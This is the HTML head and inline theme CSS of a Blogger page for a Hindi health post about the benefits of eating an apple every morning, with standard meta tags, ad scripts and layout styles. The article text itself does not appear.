<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='True' name='HandheldFriendly'/>
<meta content='index, follow' name='robots'/>
<meta content='global' name='distribution'/>
<meta content='1 days' name='revisit'/>
<meta content='1 days' name='revisit-after'/>
<meta content='document' name='resource-type'/>
<meta content='all' name='audience'/>
<meta content='general' name='rating'/>
<meta content='Hindi' name='language'/>
<meta content='India' name='country'/>
<meta content='website' property='og:type'/>
<meta content='article' property='og:type'/>
<meta content='320' name='MobileOptimized'/>
<meta content='' property='og:title'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<meta content='8NuaWcGUaBCU0OfSaDuVHwbswN-gZg8R6z5EcDQNtj0' name='google-site-verification'/>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'> </script>
<script async='async' data-ad-client='ca-pub-5508738135692305' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<link href='//fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,700,700i,900,900i' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sakshambano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="sakshambano - RSS" href="https://www.sakshambano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="sakshambano - Atom" href="https://www.blogger.com/feeds/3110580290949956678/posts/default" />

<link rel="alternate" type="application/atom+xml" title="sakshambano - Atom" href="https://www.sakshambano.com/feeds/4207233369224444874/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' rel='image_src'/>
<meta content='सेब में कई प्रकार के पोषक होते हैं। हर दिन एक सेब खाने से कई बीमारियाँ दूर होती है ब्लकि कई रोगों से लड़ने में मदद के साथ शरीर को भी स्वस्थ रखता है। ' name='description'/>
<meta content='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' property='og:url'/>
<meta content=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' property='og:title'/>
<meta content='सेब में कई प्रकार के पोषक होते हैं। हर दिन एक सेब खाने से कई बीमारियाँ दूर होती है ब्लकि कई रोगों से लड़ने में मदद के साथ शरीर को भी स्वस्थ रखता है। ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w1200-h630-p-k-no-nu/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' property='og:image'/>
<title>
 एक स&#2375;ब हर स&#2369;बह ख&#2366;ए&#2306; फ&#2367;र द&#2375;ख&#2375;&#2306; फ&#2366;यद&#2375; -Eat an apple every morning and then see the benefits - sakshambano
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' property='og:title'/>
<meta content='https://www.sakshambano.com/2020/10/an-apple-every-morning-and-then-see-the-benefits-reduce-obesity-strengthens-immunity-control-cholesterol-strong-bones-prevent-asthma-stronger-digestive-system.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' property='og:image'/>
<meta content='सेब में कई प्रकार के पोषक होते हैं। हर दिन एक सेब खाने से कई बीमारियाँ दूर होती है ब्लकि कई रोगों से लड़ने में मदद के साथ शरीर को भी स्वस्थ रखता है। ' name='og:description'/>
<meta content='sakshambano' property='og:site_name'/>
<meta content='https://www.sakshambano.com/' name='twitter:domain'/>
<meta content=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP2Lh7xZgvOvY2DK0tgNRaGvBCW7H4xKoMNVSy5Ds7_q8UWojeCHzjUaZUYF2gxfqDKJnD4TeIO0YFFV8wR76m8yaJR9bZeLqdvZp62w4ASLrB4VxtgW30cqbPqEiiTPbijzHOXrsqoMc/w200-h161/%25E0%25A4%258F%25E0%25A4%2595-%25E0%25A4%25B8%25E0%25A5%2587%25E0%25A4%25AC-%25E0%25A4%25B9%25E0%25A4%25B0-%25E0%25A4%25B8%25E0%25A5%2581%25E0%25A4%25AC%25E0%25A4%25B9-%25E0%25A4%2594%25E0%25A4%25B0-%25E0%25A4%25AB%25E0%25A4%25BF%25E0%25A4%25B0-%25E0%25A4%25A6%25E0%25A5%2587%25E0%25A4%2596%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AB%25E0%25A4%25BE%25E0%25A4%25AF%25E0%25A4%25A6%25E0%25A5%2587.jpg' name='twitter:image'/>
<meta content=' एक सेब हर सुबह खाएं फिर देखें फायदे -Eat an apple every morning and then see the benefits' name='twitter:title'/>
<meta content='सेब में कई प्रकार के पोषक होते हैं। हर दिन एक सेब खाने से कई बीमारियाँ दूर होती है ब्लकि कई रोगों से लड़ने में मदद के साथ शरीर को भी स्वस्थ रखता है। ' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#00a198"/>
<Variable name="body.background" description="Background" type="background" color="#f8f8f8" default="$(color) url() repeat scroll top left"/>
<Group description="Main Colors" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#446CB3"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#272727"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#333"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#333"/>
<Variable name="main.footer.color" description="Footer Color" type="color" default="#000"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,
abbr,
acronym,
address,
applet,
b,
big,
blockquote,
body,
caption,
center,
cite,
code,
dd,
del,
dfn,
div,
dl,
dt,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
html,
i,
iframe,
img,
ins,
kbd,
label,
legend,
li,
object,
p,
pre,
q,
s,
samp,
small,
span,
strike,
strong,
sub,
sup,
table,
tbody,
td,
tfoot,
th,
thead,
tr,
tt,
u,
ul,
var {
padding: 0;
border: 0;
outline: 0;
vertical-align: baseline;
background: 0 0
}
ins {
text-decoration: underline
}
del {
text-decoration: line-through
}
dl,
ul {
list-style-position: inside;
font-weight: 400;
list-style: none
}
ul li {
list-style: none
}
caption,
th {
text-align: center
}
img {
border: none;
position: relative
}
a,
a:visited {
text-decoration: none
}
.clear {
clear: both
}
.section,
.widget,
.widget ul {
margin: 0;
padding: 0
}
a {
color: #446CB3
}
a:hover {
color: #446CB3
}
:focus {
outline: 0
}
a img {
border: 0
}
abbr {
text-decoration: none
}
.CSS_LIGHTBOX {
z-index: 999999!important
}
.separator a {
clear: none!important;
float: none!important;
margin-left: 0!important;
margin-right: 0!important
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden
}
.widget-item-control,
a.quickedit {
display: none!important
}
.index .home-link,
.home-link {
display: none!important
}
.status-msg-wrap {
margin: 0 auto 25px;
text-transform: uppercase;
font-size: 11px
}
.status-msg-border {
border: 1px solid #eee;
opacity: .7;
border-radius: 0
}
.status-msg-bg {
background-color: #f8f8f8;
opacity: 1;
filter: none
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em
}
.widget li,
.BlogArchive #ArchiveList ul.flat li {
padding: 0
}
.post-header,
.post-footer {
line-height: inherit
}
/* Body */
body {
background: #f8f8f8 url() repeat scroll top left;
font-family: 'Roboto', sans-serif;
color: #777;
font-size: 14px;
font-weight: 400;
word-wrap: break-word;
margin: 0;
padding: 0
}
#outer-wrapper {
width: 100%;
margin: 0 auto;
background-color: #fff;
box-shadow: 0 0 5px rgba(50, 50, 50, .1)
}
.row {
width: 1068px
}
#content-wrapper {
margin: 40px auto;
overflow: hidden
}
#main-wrapper {
float: left;
overflow: hidden;
width: 728px;
margin: 0;
padding: 0;
box-sizing: border-box;
word-wrap: break-word
}
#sidebar-wrapper {
float: right;
overflow: hidden;
width: 300px;
box-sizing: border-box;
word-wrap: break-word;
padding-bottom: 0
}
.selectnav {
display:none;
}
.top-bar {
background: #446CB3;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin:0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #eeeeee;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
opacity: 1;
}
.top-bar-menu {
float: left;
padding:5px 0;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 7px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: capitalize;
}
.top-menu ul li a:hover {
}
#header-wrapper {
position: relative;
width: 100%;
background:#fff;
font-size: 13px;
margin: 0;
box-shadow: 0 2px 4px -1px rgba(0,0,0,0.25);
}
.home #header-wrapper {
box-shadow:none;
}
.header-content {
position: relative;
height: 70px;
margin: 0 auto;
padding: 0
}
.header-logo {
float: left;
width: auto;
height: auto;
z-index: 15;
max-width: 200px;
max-height: 50px;
margin: 15px 0 0;
padding: 0
}
.header-logo img {
max-width: 100%;
max-height: 50px;
margin: 0
}
.Header h1 {
color: #333333;
margin: 0;
font-size: 30px;
line-height: 1.4em;
text-transform:uppercase
}
#main-nav {
position: static;
float: right;
height: 70px;
margin: 0
}
#menu {
float: left;
height: 70px;
z-index: 10
}
#menu .widget {
display: none
}
#menu ul > li {
float: left;
position: relative;
margin: 0 0 0 20px;
padding: 0;
transition: background .3s
}
#menu ul > li > a {
position: relative;
color: #777;
font-size: 14px;
font-weight: 500;
line-height: 70px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0;
transition: color .3s
}
#menu ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul {
position: absolute;
float: left;
left: 0;
top: 100%;
width: 180px;
background-color: #333333;
z-index: 99999;
margin-top: 0;
padding: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
position: relative;
margin: 0;
transition: background .3s
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.01)
}
#menu ul > li > ul > li a {
display: block;
height: 34px;
font-size: 11px;
color: #f2f2f2;
font-weight: 500;
line-height: 34px;
text-decoration: none;
box-sizing: border-box;
margin: 0;
padding: 0 15px;
border: 0;
border-bottom: 1px solid rgba(255, 255, 255, 0.03);
transition: color .3s
}
#menu ul > li > ul > li:hover > a {
color: #446CB3
}
#menu ul > li > ul > li:last-child a {
border-bottom: 0
}
#menu ul > li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 6px;
font-weight: 400;
font-size: 13px;
margin-top: -1px
}
#menu .widget,
.mega-menu {
position: static!important
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
#menu .mega-menu > ul {
width: 100%;
box-sizing: border-box;
padding: 15px 7.5px;
border-top: 0
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul ul {
transition: all .3s ease
}
.mega-widget .mega-item {
float: left;
width: 25%;
box-sizing: border-box;
padding: 0 7.5px
}
.mega-widget .mega-content {
position: relative;
width: 100%;
overflow: hidden;
padding: 0
}
.mega-content .mega-img {
width: 100%;
height: 140px;
z-index: 1;
display: block;
position: relative;
overflow: hidden;
box-sizing: border-box;
padding: 0;
border-radius: 3px
}
.mega-content .mega-img:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.mega-content .mega-img:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.mega-content .mega-img img {
width: 100%;
height: 100%
}
.ty-thumb {
display: block;
position: relative;
object-fit: cover;
transition: all .3s ease
}
.mega-content .ty-title {
position: relative;
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 8px 0 5px;
padding: 0
}
.mega-content .ty-title a {
color: #f2f2f2;
transition: color .3s
}
.mega-content .ty-title a:hover {
color: #446CB3
}
.mega-content .ty-meta {
font-size: 11px
}
#search-icon {
position: relative;
float: right;
display: inline-block;
width: 25px;
height: 70px;
z-index: 20;
color: #777;
font-size: 15px;
line-height: 70px;
text-align: right;
cursor: pointer;
margin: 0 0 0 10px;
padding: 0;
transition: color .3s
}
#search-icon:before {
content: "\f002";
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.show-search #search-icon:before {
content: "\f00d"
}
#search-icon:hover,
.show-search #search-icon {
color: #446CB3
}
#nav-search {
position: absolute;
right: 0;
top: 70px;
width: 100%;
height: 50px;
z-index: 10;
background-color: #333333;
box-sizing: border-box;
padding: 10px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-search #nav-search {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#nav-search #searchform {
display: block;
background: rgba(0, 0, 0, 0);
width: 100%;
height: 30px;
box-sizing: border-box;
overflow: hidden;
padding: 0;
border: 0
}
#nav-search #s {
width: 100%;
height: 30px;
color: #f2f2f2;
margin: 0;
padding: 0 10px;
background-color: rgba(255, 255, 255, 0.01);
font-family: inherit;
font-size: 13px;
font-weight: 500;
box-sizing: border-box;
border: 0
}
#nav-search #s:focus {
color: #f2f2f2;
outline: none
}
.mobile-menu {
display: none;
float: left
}
.mobile-menu .nav-toggle {
display: block;
float: left;
line-height: 70px;
height: 70px;
width: 46px;
color: #446CB3;
font-size: 15px;
text-align: center;
cursor: pointer;
padding: 0
}
.mobile-menu .nav-toggle:before {
content: "\f0c9";
font-family: fontawesome
}
.show-menu .mobile-menu .nav-toggle:before {
content: "\f00d"
}
.mobile-menu .nav-toggle:hover,
.show-menu .mobile-menu .nav-toggle:hover {
color: #446CB3
}
.mobile-menu #nav2 {
position: absolute;
overflow: hidden;
top: 70px;
left: 0;
width: 100%;
background-color: #333333;
margin: 0;
padding: 0;
z-index: 15;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all .3s ease
}
.show-menu .mobile-menu #nav2 {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
.mobile-menu ul li {
position: relative;
display: block;
overflow: hidden;
float: left;
width: 100%;
line-height: 34px;
margin: 0;
padding: 0;
border-top: 1px solid rgba(255, 255, 255, 0.03)
}
.mobile-menu > ul > li:first-child {
border-top: 0
}
.mobile-menu ul li a {
color: #fff;
padding: 0 0 0 10px;
display: block
}
.mobile-menu ul li.has-sub > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
width: 34px;
font-size: 14px;
text-align: center;
border-left: 1px solid rgba(255, 255, 255, 0.03);
transition: background .3s
}
.mobile-menu ul li.has-sub.show > a:after {
content: '\f106'
}
.mobile-menu > ul > li ul {
background-color: rgba(255, 255, 255, 0.02);
overflow: hidden
}
.mobile-menu > ul > li > ul > li > a {
padding-left: 20px
}
.mobile-menu .sub-menu {
display: none
}
/* ######## Subscribe Css ######################### */
#sub-wrap-wrapper {
background:#ededed url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfj5qdlcmfyVqj7zAMjIFiROZh7r-5We9d0HiVBN2GDjW7LSNRmBRnXadgyGyT_cqJLZ5IzJDUZzwGnbayDmxEmUZKfNRyCoziuE6aSXCGC_bQ27nm6Objw8JzqdhFf7nZcm7cPFdmCYo/s1600/Pattern-call.png) center;
-moz-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
-webkit-box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
box-shadow: inset 0 0 15px rgba(0,0,0,0.1);
position:relative;
}
.sub-wrap {
margin:0 auto;
}
#subscribe-css {
position: relative;
padding: 20px 0;
overflow: hidden;
min-height: 220px;
}
.subscribe-wrapper {
color: #000;
font-size: 16px;
line-height: normal;
margin: 0;
text-align: center;
text-transform: none;
font-weight: 400;
width: 100%
}
.subscribe-form {
clear: both;
display: block;
overflow: hidden;
margin: 25px auto 0;
}
form.subscribe-form {
clear: both;
display: inline-block;
margin: 0;
width: 100%;
max-width: 680px;
overflow: hidden;
border: 2px solid #000;
border-radius: 8px;
}
.subscribe-css-email-field {
background: none;
color: #000;
font-style: italic;
font-family: Lora;
letter-spacing: 1px;
font-size: 15px;
margin: 10px 0;
padding: 15px 20px;
width: 65%;
border: 0;
}
.subscribe-css-email-button {
background: #000;
color: #fff;
cursor: pointer;
font-weight: 700;
font-style: normal;
text-transform: uppercase !important;
letter-spacing: 1px;
padding: 18px 35px;
margin-left: 15px;
text-transform: none;
font-size: 16px;
border: 0;
border-radius: 3px;
transition: all .6s;
}
.subscribe-css-email-button:hover {
background: #446CB3;
}
#subscribe-css p.subscribe-note {
margin: 16px;
text-align: center;
color: #000;
font-size: 30px;
font-weight: 900;
font-style: normal;
text-transform: uppercase;
letter-spacing: 1px;
word-wrap: break-word;
}
#subscribe-css p.subscribe-note span {
position: relative;
overflow: hidden;
font-weight: 700;
transition: all .5s;
}
#subscribe-css p.subscribe-note span.itatu {
font-weight: 400;
font-style: italic;
color: #000;
text-transform: lowercase;
}
#subscribe-css p.subscribe-note span.itatu:before,
#subscribe-css p.subscribe-note span.itatu:after {
display: none
}
#subscribe-css p.subscribe-note span:before {
content: '';
position: absolute;
bottom: -2px;
left: 0;
width: 0;
height: 3px;
margin: 10px 0 0;
background: #446CB3;
transition: all .5s
}
#subscribe-css:hover p.subscribe-note span:before {
width: 100%;
}
.sub-desc {
text-align: center;
color: #000;
font-size: 15px;
letter-spacing: 1px;
}
/* ######## Featured Widget Css ######################### */
#label_with_thumbs .widget-thumb {
position: relative;
width: 100%;
height: 190px;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 0 10px;
}
#label_with_thumbs .widget-thumb .label_thumb {
position: relative;
width: 100%;
height: 100%;
display: block;
border-radius: 3px;
}
#label_with_thumbs .widget-con {
overflow: hidden;
}
#label_with_thumbs {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee;
}
#label_with_thumbs li {
width: 33.33%;
float: left;
overflow: hidden;
padding: 10px 0;
padding: 0 10px;
box-sizing: border-box;
}
#label_with_thumbs li .widget-sum {
display: none;
}
#label_with_thumbs li:nth-child(3) {
margin-right: 0;
}
#label_with_thumbs .recent-title {
overflow: hidden;
font-weight: 500;
font-size: 16px;
line-height: 1.4em;
margin: 0 0 4px;
padding: 0;
}
#label_with_thumbs .recent-title a {
color: #333333;
transition: color .3s;
}
.widget-meta {
color: #aaa;
font-size: 11px;
font-weight: 400;
}
.featuresliderpost .widget > h2 {
font-size: 25px;
font-weight: 800;
text-transform: uppercase;
color: #000;
padding: 0 0 5px;
text-align:center;
position:relative;
margin:0 0 10px;
}
.featuresliderpost .widget > h2:after {
content: '';
position: absolute;
bottom: 0;
left: 50%;
width: 40px;
height: 2px;
background: #000;
margin-left: -20px;
}
#feat-sec .widget,
#feat-sec .widget > h2 {
display: none
}
#feat-sec .ty-show,
#feat-sec .ty-show > h2 {
display: block!important
}
#feat-sec .widget > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 5px
}
ul.featured-posts {
position: relative;
overflow: hidden;
margin: 0 -7.5px 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.featured-posts .ty-entry {
position: relative;
float: left
}
ul.featured-posts li {
position: relative;
float: left;
width: 35%;
overflow: hidden;
list-style: none;
box-sizing: border-box;
padding: 0 7.5px
}
ul.featured-posts li.first-item {
width: 65%;
padding-right: 12.5px
}
ul.featured-posts li.last-item {
margin-top: 15px
}
.featured-posts .ty-inner {
position: relative;
overflow: hidden;
display: block
}
.featured-posts .ty-image {
position: relative;
overflow: hidden;
display: block;
width: 100%;
height: 140px;
margin: 0 0 10px;
border-radius: 3px
}
.featured-posts .first-item .ty-image {
height: 300px
}
.featured-posts .ty-image img {
width: 100%;
height: 100%
}
.featured-posts .ty-image:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(30, 30, 30, 0);
transition: background .3s
}
.featured-posts .ty-image:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.featured-posts .ty-title {
font-size: 16px;
font-weight: 500;
line-height: 1.4em
}
.featured-posts .first-item .ty-title {
font-size: 23px
}
.featured-posts .ty-title a {
color: #333333;
transition: color .3s
}
.featured-posts .ty-title a:hover {
color: #446CB3
}
.featured-posts .ty-meta {
margin-top: 5px
}
.featured-posts .first-item .ty-meta {
font-size: 12px;
margin: 8px 0
}
.featured-posts .ty-meta span {
margin-right: 10px
}
.featured-posts .ty-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.ty-meta {
display: block;
color: #aaa;
font-size: 11px;
text-transform: uppercase
}
.ty-meta .item-author:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.ty-meta .item-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.home-ad .widget > h2 {
display: none
}
.home-ad .widget {
position: relative;
overflow: hidden;
text-align:center;
margin: 0 0 20px;
padding: 0 0 20px;
border-bottom: 1px solid #eee
}
.home-ad .widget-content {
display:inline-block;
width: 100%;
max-width: 100%;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word
}
.recent-title > h2 {
font-size: 14px;
font-weight: 500;
text-transform: uppercase;
color: #aaa;
padding: 0 0 7px
}
.index .post {
margin: 0 0 20px;
padding: 20px;
box-sizing: border-box;
border: 1px solid #eee
}
.index div.post-outer:last-child > .post {
}
.index .ty-article .ty-inner {
position: relative;
overflow: hidden
}
.block-image {
position: relative;
float: left;
width: 300px;
height: 200px;
display: block;
overflow: hidden;
margin: 0 20px 0 0;
border-radius: 3px
}
.block-image:hover {
border-color: #446CB3
}
.block-image .thumb {
width: 100%;
height: 100%;
position: relative;
display: block;
z-index: 1;
overflow: hidden
}
.block-image .thumb:after {
content: '';
display: block;
position: absolute;
width: 100%;
height: 100%;
z-index: 10;
top: 0;
left: 0;
background: rgba(0, 0, 0, 0);
transition: background .3s
}
.block-image .thumb:hover:after {
background: rgba(30, 30, 30, 0.1)
}
.block-image .thumb img {
width: 100%;
height: 100%;
display: block
}
.index .post h2 {
overflow: hidden;
font-size: 23px;
font-weight: 500;
line-height: 1.4em;
text-decoration: none;
margin: 0;
padding: 0 10px 0 0
}
.index .post h2 a {
color: #333333;
transition: color .3s
}
.index .post h2 a:hover {
color: #446CB3
}
.widget iframe,
.widget img {
max-width: 100%
}
.item .post {
padding: 0
}
.index .date-header {
overflow: hidden;
font-weight: 400;
margin: 0!important;
padding: 0
}
.meta-post {
position: relative;
font-size: 12px;
margin: 8px 0
}
.meta-post a {
color: #aaa;
margin-right: 10px
}
.meta-post .timestamp-link {
margin-left: 0
}
.meta-post .author-link a:before {
content: '\f007';
font-family: fontawesome;
margin-right: 5px
}
.meta-post .timestamp-link:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.post-snip {
position: relative;
display: block;
font-size: 13px;
color: #777;
line-height: 1.5em;
margin: 0 0 15px;
padding-right: 10px
}
.more-link a {
display: inline-block;
height: 30px;
background: #446CB3;
color: #fff;
font-size: 13px;
line-height: 30px;
font-weight: 500;
text-transform: uppercase;
padding: 0 10px;
border-radius: 3px;
transition: all .3s
}
.more-link a:hover {
